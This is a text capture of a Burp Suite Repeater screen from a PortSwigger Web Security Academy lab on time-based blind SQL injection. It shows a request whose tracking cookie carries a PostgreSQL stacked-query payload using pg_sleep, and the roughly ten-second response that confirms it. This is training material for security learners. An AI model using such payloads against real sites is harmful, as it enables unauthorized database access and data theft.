 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI Target: https://0a7b00ea0334806de526870000e300e5.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7b00ea0334806de526870000e300e5.web-security-academy.net
3 Cookie: TrackingId=
Ku6JsQTX8OPzqo3Y'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--;
session=M4HRYDuLhVXPFnowIe1lFybutLEyQ5rw
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7b00ea0334806de526870000e300e5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11374
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information
retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab
-time-delays-info-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 11,483 bytes | 10,375 millis